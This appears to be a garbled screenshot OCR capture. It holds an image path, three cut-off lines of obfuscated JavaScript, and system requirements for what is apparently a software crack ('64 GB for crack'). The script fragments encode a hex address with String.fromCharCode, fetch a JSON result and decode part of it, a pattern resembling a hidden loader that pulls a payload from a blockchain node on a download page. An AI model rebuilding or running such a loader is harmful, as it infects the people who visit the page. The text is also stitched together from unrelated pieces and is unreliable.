
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
64 GB for crack